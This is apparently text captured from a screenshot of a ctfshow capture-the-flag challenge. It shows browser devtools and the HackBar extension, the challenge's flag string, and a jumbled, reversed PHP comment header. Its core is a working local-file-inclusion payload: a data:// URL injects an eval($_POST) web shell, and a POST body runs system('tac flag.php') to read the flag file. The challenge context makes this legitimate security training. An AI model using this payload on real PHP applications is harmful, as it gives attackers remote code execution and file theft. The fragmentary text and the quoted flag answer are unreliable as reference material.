 $flag="ctfshow{dc9f92dd-cd4f-453a-9f15-de2fe6fe8721}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:10:30 # @Last Modified by: h1xa # @Date: 2020-09-16 11:10:22 # @Author: h1xa # -*-
coding: utf-8 -*- /*
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://2bae3bbc-8b4d-46d4-9c7a-ae2fad3ad209.challenge.ctf.show/?file=data://text/plain,<?=eval($_POST[1]);?>
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=system("tac flag.php");